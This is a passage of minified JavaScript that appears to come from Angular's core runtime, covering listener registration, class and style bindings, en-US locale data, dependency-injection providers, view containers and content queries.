t.subscribe};function ne(t,n,e,i){const r=b(),o=ie(),s=Xe();return function am(t,n,e,i,r,o,s){const a=ms(i),c=t.firstCreatePass&&Hg(t),u=n[Pe],d=Bg(n);let f=!0;if(3&i.type||s){const g=At(i,n),m=s?s(g):g,y=d.length,w=s?T=>s(Ye(T[i.index])):i.index;let _=null;if(!s&&a&&(_=function JI(t,n,e,i){const r=t.cleanup;if(null!=r)for(let o=0;o<r.length-1;o+=2){const s=r[o];if(s===e&&r[o+1]===i){const a=n[Gi],l=r[o+2];return a.length>l?a[l]:null}"string"==typeof s&&(o+=2)}return null}(t,n,r,i.index)),null!==_)(_.__ngLastListenerFn__||_).__ngNextListenerFn__=o,_.__ngLastListenerFn__=o,f=!1;else{o=cm(i,n,u,o,!1);const T=e.listen(m,r,o);d.push(o,T),c&&c.push(r,w,y,y+1)}}else o=cm(i,n,u,o,!1);const h=i.outputs;let p;if(f&&null!==h&&(p=h[r])){const g=p.length;if(g)for(let m=0;m<g;m+=2){const $=n[p[m]][p[m+1]].subscribe(o),te=d.length;d.push(o,$),c&&c.push(r,i.index,te,-(te+1))}}}(o,r,r[Z],s,t,n,i),ne}function lm(t,n,e,i){try{return Ht(6,n,e),!1!==e(i)}catch(r){return Ug(t,r),!1}finally{Ht(7,n,e)}}function cm(t,n,e,i,r){return function o(s){if(s===Function)return i;Ws(t.componentOffset>-1?Ct(t.index,n):n);let l=lm(n,e,i,s),c=o.__ngNextListenerFn__;for(;c;)l=lm(n,e,c,s)&&l,c=c.__ngNextListenerFn__;return r&&!1===l&&(s.preventDefault(),s.returnValue=!1),l}}function E(t=1){return function ew(t){return(G.lFrame.contextLView=function tw(t,n){for(;t>0;)n=n[Wi],t--;return n}(t,G.lFrame.contextLView))[Pe]}(t)}function e1(t,n){let e=null;const i=function IS(t){const n=t.attrs;if(null!=n){const e=n.indexOf(5);if(!(1&e))return n[e+1]}return null}(t);for(let r=0;r<n.length;r++){const o=n[r];if("*"!==o){if(null===i?mg(t,o,!0):AS(i,o))return r}else e=r}return e}function ti(t){const n=b()[rt][it];if(!n.projection){const i=n.projection=eo(t?t.length:1,null),r=i.slice();let o=n.child;for(;null!==o;){const s=t?e1(o,t):0;null!==s&&(r[s]?r[s].projectionNext=o:i[s]=o,r[s]=o),o=o.next}}}function bn(t,n=0,e){const i=b(),r=ie(),o=pr(r,ve+t,16,null,e||null);null===o.projection&&(o.projection=n),Ql(),32!=(32&o.flags)&&function pb(t,n,e){Vp(n[Z],0,n,e,Ap(t,e,n),Np(e.parent||n[it],e,n))}(r,i,o)}function Js(t,n){return t<<17|n<<2}function ni(t){return t>>17&32767}function mu(t){return 2|t}function wi(t){return(131068&t)>>2}function yu(t,n){return-131069&t|n<<2}function _u(t){return 1|t}function vm(t,n,e,i,r){const o=t[e+1],s=null===n;let a=i?ni(o):wi(o),l=!1;for(;0!==a&&(!1===l||s);){const u=t[a+1];a1(t[a],n)&&(l=!0,t[a+1]=i?_u(u):mu(u)),a=i?ni(u):wi(u)}l&&(t[e+1]=i?mu(o):_u(o))}function a1(t,n){return null===t||null==n||(Array.isArray(t)?t[1]:t)===n||!(!Array.isArray(t)||"string"!=typeof n)&&rr(t,n)>=0}const Ue={textEnd:0,key:0,keyEnd:0,value:0,valueEnd:0};function Cm(t){return t.substring(Ue.key,Ue.keyEnd)}function l1(t){return t.substring(Ue.value,Ue.valueEnd)}function Dm(t,n){const e=Ue.textEnd;return e===n?-1:(n=Ue.keyEnd=function d1(t,n,e){for(;n<e&&t.charCodeAt(n)>32;)n++;return n}(t,Ue.key=n,e),br(t,n,e))}function Em(t,n){const e=Ue.textEnd;let i=Ue.key=br(t,n,e);return e===i?-1:(i=Ue.keyEnd=function f1(t,n,e){let i;for(;n<e&&(45===(i=t.charCodeAt(n))||95===i||(-33&i)>=65&&(-33&i)<=90||i>=48&&i<=57);)n++;return n}(t,i,e),i=bm(t,i,e),i=Ue.value=br(t,i,e),i=Ue.valueEnd=function h1(t,n,e){let i=-1,r=-1,o=-1,s=n,a=s;for(;s<e;){const l=t.charCodeAt(s++);if(59===l)return a;34===l||39===l?a=s=Sm(t,l,s,e):n===s-4&&85===o&&82===r&&76===i&&40===l?a=s=Sm(t,41,s,e):l>32&&(a=s),o=r,r=i,i=-33&l}return a}(t,i,e),bm(t,i,e))}function wm(t){Ue.key=0,Ue.keyEnd=0,Ue.value=0,Ue.valueEnd=0,Ue.textEnd=t.length}function br(t,n,e){for(;n<e&&t.charCodeAt(n)<=32;)n++;return n}function bm(t,n,e,i){return(n=br(t,n,e))<e&&n++,n}function Sm(t,n,e,i){let r=-1,o=e;for(;o<i;){const s=t.charCodeAt(o++);if(s==n&&92!==r)return o;r=92==s&&92===r?0:s}throw new Error}function ea(t,n,e){return an(t,n,e,!1),ea}function Sr(t,n){return an(t,n,null,!0),Sr}function Nt(t){ln(Mm,p1,t,!1)}function p1(t,n){for(let e=function u1(t){return wm(t),Em(t,br(t,0,Ue.textEnd))}(n);e>=0;e=Em(n,e))Mm(t,Cm(n),l1(n))}function wt(t){ln(C1,Sn,t,!0)}function Sn(t,n){for(let e=function c1(t){return wm(t),Dm(t,br(t,0,Ue.textEnd))}(n);e>=0;e=Dm(n,e))Ot(t,Cm(n),!0)}function an(t,n,e,i){const r=b(),o=ie(),s=Rn(2);o.firstUpdatePass&&Tm(o,t,s,i),n!==W&&st(r,s,n)&&Am(o,o.data[pt()],r,r[Z],t,r[s+1]=function E1(t,n){return null==t||""===t||("string"==typeof n?t+=n:"object"==typeof t&&(t=fe(Pt(t)))),t}(n,e),i,s)}function ln(t,n,e,i){const r=ie(),o=Rn(2);r.firstUpdatePass&&Tm(r,null,o,i);const s=b();if(e!==W&&st(s,o,e)){const a=r.data[pt()];if(Pm(a,i)&&!Im(r,o)){let l=i?a.classesWithoutHost:a.stylesWithoutHost;null!==l&&(e=Fl(l,e||"")),pu(r,a,s,e,i)}else!function D1(t,n,e,i,r,o,s,a){r===W&&(r=se);let l=0,c=0,u=0<r.length?r[0]:null,d=0<o.length?o[0]:null;for(;null!==u||null!==d;){const f=l<r.length?r[l+1]:void 0,h=c<o.length?o[c+1]:void 0;let g,p=null;u===d?(l+=2,c+=2,f!==h&&(p=d,g=h)):null===d||null!==u&&u<d?(l+=2,p=u):(c+=2,p=d,g=h),null!==p&&Am(t,n,e,i,p,g,s,a),u=l<r.length?r[l]:null,d=c<o.length?o[c]:null}}(r,a,s,s[Z],s[o+1],s[o+1]=function v1(t,n,e){if(null==e||""===e)return se;const i=[],r=Pt(e);if(Array.isArray(r))for(let o=0;o<r.length;o++)t(i,r[o],!0);else if("object"==typeof r)for(const o in r)r.hasOwnProperty(o)&&t(i,o,r[o]);else"string"==typeof r&&n(i,r);return i}(t,n,e),i,o)}}function Im(t,n){return n>=t.expandoStartIndex}function Tm(t,n,e,i){const r=t.data;if(null===r[e+1]){const o=r[pt()],s=Im(t,e);Pm(o,i)&&null===n&&!s&&(n=!1),n=function g1(t,n,e,i){const r=function Yl(t){const n=G.lFrame.currentDirectiveIndex;return-1===n?null:t[n]}(t);let o=i?n.residualClasses:n.residualStyles;if(null===r)0===(i?n.classBindings:n.styleBindings)&&(e=go(e=vu(null,t,n,e,i),n.attrs,i),o=null);else{const s=n.directiveStylingLast;if(-1===s||t[s]!==r)if(e=vu(r,t,n,e,i),null===o){let l=function m1(t,n,e){const i=e?n.classBindings:n.styleBindings;if(0!==wi(i))return t[ni(i)]}(t,n,i);void 0!==l&&Array.isArray(l)&&(l=vu(null,t,n,l[1],i),l=go(l,n.attrs,i),function y1(t,n,e,i){t[ni(e?n.classBindings:n.styleBindings)]=i}(t,n,i,l))}else o=function _1(t,n,e){let i;const r=n.directiveEnd;for(let o=1+n.directiveStylingLast;o<r;o++)i=go(i,t[o].hostAttrs,e);return go(i,n.attrs,e)}(t,n,i)}return void 0!==o&&(i?n.residualClasses=o:n.residualStyles=o),e}(r,o,n,i),function o1(t,n,e,i,r,o){let s=o?n.classBindings:n.styleBindings,a=ni(s),l=wi(s);t[i]=e;let u,c=!1;if(Array.isArray(e)?(u=e[1],(null===u||rr(e,u)>0)&&(c=!0)):u=e,r)if(0!==l){const f=ni(t[a+1]);t[i+1]=Js(f,a),0!==f&&(t[f+1]=yu(t[f+1],i)),t[a+1]=function n1(t,n){return 131071&t|n<<17}(t[a+1],i)}else t[i+1]=Js(a,0),0!==a&&(t[a+1]=yu(t[a+1],i)),a=i;else t[i+1]=Js(l,0),0===a?a=i:t[l+1]=yu(t[l+1],i),l=i;c&&(t[i+1]=mu(t[i+1])),vm(t,u,i,!0),vm(t,u,i,!1),function s1(t,n,e,i,r){const o=r?t.residualClasses:t.residualStyles;null!=o&&"string"==typeof n&&rr(o,n)>=0&&(e[i+1]=_u(e[i+1]))}(n,u,t,i,o),s=Js(a,l),o?n.classBindings=s:n.styleBindings=s}(r,o,n,e,s,i)}}function vu(t,n,e,i,r){let o=null;const s=e.directiveEnd;let a=e.directiveStylingLast;for(-1===a?a=e.directiveStart:a++;a<s&&(o=n[a],i=go(i,o.hostAttrs,r),o!==t);)a++;return null!==t&&(e.directiveStylingLast=a),i}function go(t,n,e){const i=e?1:2;let r=-1;if(null!==n)for(let o=0;o<n.length;o++){const s=n[o];"number"==typeof s?r=s:r===i&&(Array.isArray(t)||(t=void 0===t?[]:["",t]),Ot(t,s,!!e||n[++o]))}return void 0===t?null:t}function Mm(t,n,e){Ot(t,n,Pt(e))}function C1(t,n,e){const i=String(n);""!==i&&!i.includes(" ")&&Ot(t,i,e)}function Am(t,n,e,i,r,o,s,a){if(!(3&n.type))return;const l=t.data,c=l[a+1],u=function r1(t){return 1==(1&t)}(c)?Om(l,n,e,r,wi(c),s):void 0;ta(u)||(ta(o)||function t1(t){return 2==(2&t)}(c)&&(o=Om(l,null,e,r,a,s)),function mb(t,n,e,i,r){if(n)r?t.addClass(e,i):t.removeClass(e,i);else{let o=-1===i.indexOf("-")?void 0:Dt.DashCase;null==r?t.removeStyle(e,i,o):("string"==typeof r&&r.endsWith("!important")&&(r=r.slice(0,-10),o|=Dt.Important),t.setStyle(e,i,r,o))}}(i,s,ys(pt(),e),r,o))}function Om(t,n,e,i,r,o){const s=null===n;let a;for(;r>0;){const l=t[r],c=Array.isArray(l),u=c?l[1]:l,d=null===u;let f=e[r+1];f===W&&(f=d?se:void 0);let h=d?fc(f,i):u===i?f:void 0;if(c&&!ta(h)&&(h=fc(l,i)),ta(h)&&(a=h,s))return a;const p=t[r+1];r=s?ni(p):wi(p)}if(null!==n){let l=o?n.residualClasses:n.residualStyles;null!=l&&(a=fc(l,i))}return a}function ta(t){return void 0!==t}function Pm(t,n){return 0!=(t.flags&(n?8:16))}function Ke(t,n=""){const e=b(),i=ie(),r=t+ve,o=i.firstCreatePass?pr(i,r,1,n,null):i.data[r],s=e[r]=function Sc(t,n){return t.createText(n)}(e[Z],n);Fs(i,e,s,o),vn(o,!1)}function bi(t){return cn("",t,""),bi}function cn(t,n,e){const i=b(),r=function mr(t,n,e,i){return st(t,Zi(),e)?n+z(e)+i:W}(i,t,n,e);return r!==W&&function Vn(t,n,e){const i=ys(n,t);!function Ip(t,n,e){t.setValue(n,e)}(t[Z],i,e)}(i,pt(),r),cn}const Si=void 0;var U1=["en",[["a","p"],["AM","PM"],Si],[["AM","PM"],Si,Si],[["S","M","T","W","T","F","S"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mo","Tu","We","Th","Fr","Sa"]],Si,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],Si,[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],0,[6,0],["M/d/yy","MMM d, y","MMMM d, y","EEEE, MMMM d, y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",Si,"{1} 'at' {0}",Si],[".",",",";","%","+","-","E","\xd7","\u2030","\u221e","NaN",":"],["#,##0.###","#,##0%","\xa4#,##0.00","#E0"],"USD","$","US Dollar",{},"ltr",function j1(t){const e=Math.floor(Math.abs(t)),i=t.toString().replace(/^[^.]*\.?/,"").length;return 1===e&&0===i?1:5}];let Ir={};function gt(t){const n=function $1(t){return t.toLowerCase().replace(/_/g,"-")}(t);let e=Xm(n);if(e)return e;const i=n.split("-")[0];if(e=Xm(i),e)return e;if("en"===i)return U1;throw new S(701,!1)}function Xm(t){return t in Ir||(Ir[t]=_e.ng&&_e.ng.common&&_e.ng.common.locales&&_e.ng.common.locales[t]),Ir[t]}var A=(()=>((A=A||{})[A.LocaleId=0]="LocaleId",A[A.DayPeriodsFormat=1]="DayPeriodsFormat",A[A.DayPeriodsStandalone=2]="DayPeriodsStandalone",A[A.DaysFormat=3]="DaysFormat",A[A.DaysStandalone=4]="DaysStandalone",A[A.MonthsFormat=5]="MonthsFormat",A[A.MonthsStandalone=6]="MonthsStandalone",A[A.Eras=7]="Eras",A[A.FirstDayOfWeek=8]="FirstDayOfWeek",A[A.WeekendRange=9]="WeekendRange",A[A.DateFormat=10]="DateFormat",A[A.TimeFormat=11]="TimeFormat",A[A.DateTimeFormat=12]="DateTimeFormat",A[A.NumberSymbols=13]="NumberSymbols",A[A.NumberFormats=14]="NumberFormats",A[A.CurrencyCode=15]="CurrencyCode",A[A.CurrencySymbol=16]="CurrencySymbol",A[A.CurrencyName=17]="CurrencyName",A[A.Currencies=18]="Currencies",A[A.Directionality=19]="Directionality",A[A.PluralCase=20]="PluralCase",A[A.ExtraData=21]="ExtraData",A))();const Tr="en-US";let Jm=Tr;function Eu(t,n,e,i,r){if(t=V(t),Array.isArray(t))for(let o=0;o<t.length;o++)Eu(t[o],n,e,i,r);else{const o=ie(),s=b();let a=Ci(t)?t:V(t.provide),l=cg(t);const c=Xe(),u=1048575&c.providerIndexes,d=c.directiveStart,f=c.providerIndexes>>20;if(Ci(t)||!t.multi){const h=new Zr(l,r,C),p=bu(a,n,r?u:u+f,d);-1===p?(ac(Ss(c,s),o,a),wu(o,t,n.length),n.push(a),c.directiveStart++,c.directiveEnd++,r&&(c.providerIndexes+=1048576),e.push(h),s.push(h)):(e[p]=h,s[p]=h)}else{const h=bu(a,n,u+f,d),p=bu(a,n,u,u+f),m=p>=0&&e[p];if(r&&!m||!r&&!(h>=0&&e[h])){ac(Ss(c,s),o,a);const y=function HT(t,n,e,i,r){const o=new Zr(t,e,C);return o.multi=[],o.index=n,o.componentProviders=0,by(o,r,i&&!e),o}(r?BT:VT,e.length,r,i,l);!r&&m&&(e[p].providerFactory=y),wu(o,t,n.length,0),n.push(a),c.directiveStart++,c.directiveEnd++,r&&(c.providerIndexes+=1048576),e.push(y),s.push(y)}else wu(o,t,h>-1?h:p,by(e[r?p:h],l,!r&&i));!r&&i&&m&&e[p].componentProviders++}}}function wu(t,n,e,i){const r=Ci(n),o=function Yb(t){return!!t.useClass}(n);if(r||o){const l=(o?V(n.useClass):n).prototype.ngOnDestroy;if(l){const c=t.destroyHooks||(t.destroyHooks=[]);if(!r&&n.multi){const u=c.indexOf(e);-1===u?c.push(e,[i,l]):c[u+1].push(i,l)}else c.push(e,l)}}}function by(t,n,e){return e&&t.componentProviders++,t.multi.push(n)-1}function bu(t,n,e,i){for(let r=e;r<i;r++)if(n[r]===t)return r;return-1}function VT(t,n,e,i){return Su(this.multi,[])}function BT(t,n,e,i){const r=this.multi;let o;if(this.providerFactory){const s=this.providerFactory.componentProviders,a=mi(e,e[P],this.providerFactory.index,i);o=a.slice(0,s),Su(r,o);for(let l=s;l<a.length;l++)o.push(a[l])}else o=[],Su(r,o);return o}function Su(t,n){for(let e=0;e<t.length;e++)n.push((0,t[e])());return n}function pe(t,n=[]){return e=>{e.providersResolver=(i,r)=>function kT(t,n,e){const i=ie();if(i.firstCreatePass){const r=tn(t);Eu(e,i.data,i.blueprint,r,!0),Eu(n,i.data,i.blueprint,r,!1)}}(i,r?r(t):t,n)}}class Mr{}class jT{}class Sy extends Mr{constructor(n,e){super(),this._parent=e,this._bootstrapComponents=[],this.destroyCbs=[],this.componentFactoryResolver=new $g(this);const i=function Tt(t,n){const e=t[hh]||null;if(!e&&!0===n)throw new Error(`Type ${fe(t)} does not have '\u0275mod' property.`);return e}(n);this._bootstrapComponents=function kn(t){return t instanceof Function?t():t}(i.bootstrap),this._r3Injector=wg(n,e,[{provide:Mr,useValue:this},{provide:cr,useValue:this.componentFactoryResolver}],fe(n),new Set(["environment"])),this._r3Injector.resolveInjectorInitializers(),this.instance=this._r3Injector.get(n)}get injector(){return this._r3Injector}destroy(){const n=this._r3Injector;!n.destroyed&&n.destroy(),this.destroyCbs.forEach(e=>e()),this.destroyCbs=null}onDestroy(n){this.destroyCbs.push(n)}}class Iu extends jT{constructor(n){super(),this.moduleType=n}create(n){return new Sy(this.moduleType,n)}}class $T extends Mr{constructor(n,e,i){super(),this.componentFactoryResolver=new $g(this),this.instance=null;const r=new lg([...n,{provide:Mr,useValue:this},{provide:cr,useValue:this.componentFactoryResolver}],e||js(),i,new Set(["environment"]));this.injector=r,r.resolveInjectorInitializers()}destroy(){this.injector.destroy()}onDestroy(n){this.injector.onDestroy(n)}}let zT=(()=>{class t{constructor(e){this._injector=e,this.cachedInjectors=new Map}getOrCreateStandaloneInjector(e){if(!e.standalone)return null;if(!this.cachedInjectors.has(e.id)){const i=rg(0,e.type),r=i.length>0?function Iy(t,n,e=null){return new $T(t,n,e).injector}([i],this._injector,`Standalone[${e.type.name}]`):null;this.cachedInjectors.set(e.id,r)}return this.cachedInjectors.get(e.id)}ngOnDestroy(){try{for(const e of this.cachedInjectors.values())null!==e&&e.destroy()}finally{this.cachedInjectors.clear()}}}return t.\u0275prov=Q({token:t,providedIn:"environment",factory:()=>new t(N(Di))}),t})();function Ar(t){t.getStandaloneInjector=n=>n.get(zT).getOrCreateStandaloneInjector(t)}function Do(t,n,e){const i=ht()+t,r=b();return r[i]===W?wn(r,i,e?n.call(e):n()):function po(t,n){return t[n]}(r,i)}function Le(t,n,e,i){return function Fy(t,n,e,i,r,o){const s=n+e;return st(t,s,r)?wn(t,s+1,o?i.call(o,r):i(r)):Eo(t,s+1)}(b(),ht(),t,n,e,i)}function un(t,n,e,i,r){return Ry(b(),ht(),t,n,e,i,r)}function Mu(t,n,e,i,r,o){return Ly(b(),ht(),t,n,e,i,r,o)}function Ny(t,n,e,i){return function Vy(t,n,e,i,r,o){let s=n+e,a=!1;for(let l=0;l<r.length;l++)st(t,s++,r[l])&&(a=!0);return a?wn(t,s,i.apply(o,r)):Eo(t,s)}(b(),ht(),t,n,e,i)}function Eo(t,n){const e=t[n];return e===W?void 0:e}function Ry(t,n,e,i,r,o,s){const a=n+e;return Ei(t,a,r,o)?wn(t,a+2,s?i.call(s,r,o):i(r,o)):Eo(t,a+2)}function Ly(t,n,e,i,r,o,s,a){const l=n+e;return function Ys(t,n,e,i,r){const o=Ei(t,n,e,i);return st(t,n+2,r)||o}(t,l,r,o,s)?wn(t,l+3,a?i.call(a,r,o,s):i(r,o,s)):Eo(t,l+3)}function Or(t,n){const e=ie();let i;const r=t+ve;e.firstCreatePass?(i=function rM(t,n){if(n)for(let e=n.length-1;e>=0;e--){const i=n[e];if(t===i.name)return i}}(n,e.pipeRegistry),e.data[r]=i,i.onDestroy&&(e.destroyHooks??(e.destroyHooks=[])).push(r,i.onDestroy)):i=e.data[r];const o=i.factory||(i.factory=pi(i.type)),s=Bt(C);try{const a=bs(!1),l=o();return bs(a),function ZI(t,n,e,i){e>=t.data.length&&(t.data[e]=null,t.blueprint[e]=null),n[e]=i}(e,b(),r,l),l}finally{Bt(s)}}function Au(t,n,e,i){const r=t+ve,o=b(),s=Qi(o,r);return wo(o,r)?Ry(o,ht(),n,s.transform,e,i,s):s.transform(e,i)}function sa(t,n,e,i,r){const o=t+ve,s=b(),a=Qi(s,o);return wo(s,o)?Ly(s,ht(),n,a.transform,e,i,r,a):a.transform(e,i,r)}function wo(t,n){return t[P].data[n].pure}function Ou(t){return n=>{setTimeout(t,void 0,n)}}const Y=class lM extends Ui{constructor(n=!1){super(),this.__isAsync=n}emit(n){super.next(n)}subscribe(n,e,i){let r=n,o=e||(()=>null),s=i;if(n&&"object"==typeof n){const l=n;r=l.next?.bind(l),o=l.error?.bind(l),s=l.complete?.bind(l)}this.__isAsync&&(o=Ou(o),r&&(r=Ou(r)),s&&(s=Ou(s)));const a=super.subscribe({next:r,error:o,complete:s});return n instanceof Qt&&n.add(a),a}};function cM(){return this._results[Symbol.iterator]()}class Pu{get changes(){return this._changes||(this._changes=new Y)}constructor(n=!1){this._emitDistinctChangesOnly=n,this.dirty=!0,this._results=[],this._changesDetected=!1,this._changes=null,this.length=0,this.first=void 0,this.last=void 0;const e=Pu.prototype;e[Symbol.iterator]||(e[Symbol.iterator]=cM)}get(n){return this._results[n]}map(n){return this._results.map(n)}filter(n){return this._results.filter(n)}find(n){return this._results.find(n)}reduce(n,e){return this._results.reduce(n,e)}forEach(n){this._results.forEach(n)}some(n){return this._results.some(n)}toArray(){return this._results.slice()}toString(){return this._results.toString()}reset(n,e){const i=this;i.dirty=!1;const r=function jt(t){return t.flat(Number.POSITIVE_INFINITY)}(n);(this._changesDetected=!function Cw(t,n,e){if(t.length!==n.length)return!1;for(let i=0;i<t.length;i++){let r=t[i],o=n[i];if(e&&(r=e(r),o=e(o)),o!==r)return!1}return!0}(i._results,r,e))&&(i._results=r,i.length=r.length,i.last=r[this.length-1],i.first=r[0])}notifyOnChanges(){this._changes&&(this._changesDetected||!this._emitDistinctChangesOnly)&&this._changes.emit(this)}setDirty(){this.dirty=!0}destroy(){this.changes.complete(),this.changes.unsubscribe()}}let In=(()=>{class t{}return t.__NG_ELEMENT_ID__=fM,t})();const uM=In,dM=class extends uM{constructor(n,e,i){super(),this._declarationLView=n,this._declarationTContainer=e,this.elementRef=i}createEmbeddedView(n,e){const i=this._declarationTContainer.tView,r=$s(this._declarationLView,i,n,16,null,i.declTNode,null,null,null,null,e||null);r[Wr]=this._declarationLView[this._declarationTContainer.index];const s=this._declarationLView[yn];return null!==s&&(r[yn]=s.createEmbeddedView(i)),tu(i,r,n),new fo(r)}};function fM(){return aa(Xe(),b())}function aa(t,n){return 4&t.type?new dM(n,t,ur(t,n)):null}let Tn=(()=>{class t{}return t.__NG_ELEMENT_ID__=hM,t})();function hM(){return jy(Xe(),b())}const pM=Tn,By=class extends pM{constructor(n,e,i){super(),this._lContainer=n,this._hostTNode=e,this._hostLView=i}get element(){return ur(this._hostTNode,this._hostLView)}get injector(){return new Ji(this._hostTNode,this._hostLView)}get parentInjector(){const n=sc(this._hostTNode,this._hostLView);if(Wh(n)){const e=ws(n,this._hostLView),i=Es(n);return new Ji(e[P].data[i+8],e)}return new Ji(null,this._hostLView)}clear(){for(;this.length>0;)this.remove(this.length-1)}get(n){const e=Hy(this._lContainer);return null!==e&&e[n]||null}get length(){return this._lContainer.length-ft}createEmbeddedView(n,e,i){let r,o;"number"==typeof i?r=i:null!=i&&(r=i.index,o=i.injector);const s=n.createEmbeddedView(e||{},o);return this.insert(s,r),s}createComponent(n,e,i,r,o){const s=n&&!function Jr(t){return"function"==typeof t}(n);let a;if(s)a=e;else{const d=e||{};a=d.index,i=d.injector,r=d.projectableNodes,o=d.environmentInjector||d.ngModuleRef}const l=s?n:new ho(ce(n)),c=i||this.parentInjector;if(!o&&null==l.ngModule){const f=(s?c:this.parentInjector).get(Di,null);f&&(o=f)}const u=l.create(c,r,void 0,o);return this.insert(u.hostView,a),u}insert(n,e){const i=n._lView,r=i[P];if(function $E(t){return en(t[Te])}(i)){const u=this.indexOf(n);if(-1!==u)this.detach(u);else{const d=i[Te],f=new By(d,d[it],d[Te]);f.detach(f.indexOf(n))}}const o=this._adjustIndex(e),s=this._lContainer;!function lb(t,n,e,i){const r=ft+i,o=e.length;i>0&&(e[r-1][Jt]=n),i<o-ft?(n[Jt]=e[r],rp(e,ft+i,n)):(e.push(n),n[Jt]=null),n[Te]=e;const s=n[Wr];null!==s&&e!==s&&function cb(t,n){const e=t[Ki];n[rt]!==n[Te][Te][rt]&&(t[vh]=!0),null===e?t[Ki]=[n]:e.push(n)}(s,n);const a=n[yn];null!==a&&a.insertView(t),n[q]|=64}(r,i,s,o);const a=Oc(o,s),l=i[Z],c=Ns(l,s[ps]);return null!==c&&function ob(t,n,e,i,r,o){i[Nn]=r,i[it]=n,oo(t,i,e,1,r,o)}(r,s[it],l,i,c,a),n.attachToViewContainerRef(),rp(xu(s),o,n),n}move(n,e){return this.insert(n,e)}indexOf(n){const e=Hy(this._lContainer);return null!==e?e.indexOf(n):-1}remove(n){const e=this._adjustIndex(n,-1),i=Tc(this._lContainer,e);i&&(Ts(xu(this._lContainer),e),Mp(i[P],i))}detach(n){const e=this._adjustIndex(n,-1),i=Tc(this._lContainer,e);return i&&null!=Ts(xu(this._lContainer),e)?new fo(i):null}_adjustIndex(n,e=0){return n??this.length+e}};function Hy(t){return t[gs]}function xu(t){return t[gs]||(t[gs]=[])}function jy(t,n){let e;const i=n[t.index];if(en(i))e=i;else{let r;if(8&t.type)r=Ye(i);else{const o=n[Z];r=o.createComment("");const s=At(t,n);_i(o,Ns(o,s),r,function hb(t,n){return t.nextSibling(n)}(o,s),!1)}n[t.index]=e=Vg(i,n,r,t),Gs(n,e)}return new By(e,t,n)}class Nu{constructor(n){this.queryList=n,this.matches=null}clone(){return new Nu(this.queryList)}setDirty(){this.queryList.setDirty()}}class Fu{constructor(n=[]){this.queries=n}createEmbeddedView(n){const e=n.queries;if(null!==e){const i=null!==n.contentQueries?n.contentQueries[0]:e.length,r=[];for(let o=0;o<i;o++){const s=e.getByIndex(o);r.push(this.queries[s.indexInDeclarationView].clone())}return new Fu(r)}return null}insertView(n){this.dirtyQueriesWithMatches(n)}detachView(n){this.dirtyQueriesWithMatches(n)}dirtyQueriesWithMatches(n){for(let e=0;e<this.queries.length;e++)null!==Wy(n,e).matches&&this.queries[e].setDirty()}}class Uy{constructor(n,e,i=null){this.predicate=n,this.flags=e,this.read=i}}class Ru{constructor(n=[]){this.queries=n}elementStart(n,e){for(let i=0;i<this.queries.length;i++)this.queries[i].elementStart(n,e)}elementEnd(n){for(let e=0;e<this.queries.length;e++)this.queries[e].elementEnd(n)}embeddedTView(n){let e=null;for(let i=0;i<this.length;i++){const r=null!==e?e.length:0,o=this.getByIndex(i).embeddedTView(n,r);o&&(o.indexInDeclarationView=i,null!==e?e.push(o):e=[o])}return null!==e?new Ru(e):null}template(n,e){for(let i=0;i<this.queries.length;i++)this.queries[i].template(n,e)}getByIndex(n){return this.queries[n]}get length(){return this.queries.length}track(n){this.queries.push(n)}}class Lu{constructor(n,e=-1){this.metadata=n,this.matches=null,this.indexInDeclarationView=-1,this.crossesNgTemplate=!1,this._appliesToNextNode=!0,this._declarationNodeIndex=e}elementStart(n,e){this.isApplyingToNode(e)&&this.matchTNode(n,e)}elementEnd(n){this._declarationNodeIndex===n.index&&(this._appliesToNextNode=!1)}template(n,e){this.elementStart(n,e)}embeddedTView(n,e){return this.isApplyingToNode(n)?(this.crossesNgTemplate=!0,this.addMatch(-n.index,e),new Lu(this.metadata)):null}isApplyingToNode(n){if(this._appliesToNextNode&&1!=(1&this.metadata.flags)){const e=this._declarationNodeIndex;let i=n.parent;for(;null!==i&&8&i.type&&i.index!==e;)i=i.parent;return e===(null!==i?i.index:-1)}return this._appliesToNextNode}matchTNode(n,e){const i=this.metadata.predicate;if(Array.isArray(i))for(let r=0;r<i.length;r++){const o=i[r];this.matchTNodeWithReadOption(n,e,gM(e,o)),this.matchTNodeWithReadOption(n,e,Is(e,n,o,!1,!1))}else i===In?4&e.type&&this.matchTNodeWithReadOption(n,e,-1):this.matchTNodeWithReadOption(n,e,Is(e,n,i,!1,!1))}matchTNodeWithReadOption(n,e,i){if(null!==i){const r=this.metadata.read;if(null!==r)if(r===Ge||r===Tn||r===In&&4&e.type)this.addMatch(e.index,-2);else{const o=Is(e,n,r,!1,!1);null!==o&&this.addMatch(e.index,o)}else this.addMatch(e.index,i)}}addMatch(n,e){null===this.matches?this.matches=[n,e]:this.matches.push(n,e)}}function gM(t,n){const e=t.localNames;if(null!==e)for(let i=0;i<e.length;i+=2)if(e[i]===n)return e[i+1];return null}function yM(t,n,e,i){return-1===e?function mM(t,n){return 11&t.type?ur(t,n):4&t.type?aa(t,n):null}(n,t):-2===e?function _M(t,n,e){return e===Ge?ur(n,t):e===In?aa(n,t):e===Tn?jy(n,t):void 0}(t,n,i):mi(t,t[P],e,n)}function $y(t,n,e,i){const r=n[yn].queries[i];if(null===r.matches){const o=t.data,s=e.matches,a=[];for(let l=0;l<s.length;l+=2){const c=s[l];a.push(c<0?null:yM(n,o[c],s[l+1],e.metadata.read))}r.matches=a}return r.matches}function ku(t,n,e,i){const r=t.queries.getByIndex(e),o=r.matches;if(null!==o){const s=$y(t,n,r,e);for(let a=0;a<o.length;a+=2){const l=o[a];if(l>0)i.push(s[a/2]);else{const c=o[a+1],u=n[-l];for(let d=ft;d<u.length;d++){const f=u[d];f[Wr]===f[Te]&&ku(f[P],f,c,i)}if(null!==u[Ki]){const d=u[Ki];for(let f=0;f<d.length;f++){const h=d[f];ku(h[P],h,c,i)}}}}}return i}function Ae(t){const n=b(),e=ie(),i=Lh();Xl(i+1);const r=Wy(e,i);if(t.dirty&&function UE(t){return 4==(4&t[q])}(n)===(2==(2&r.metadata.flags))){if(null===r.matches)t.reset([]);else{const 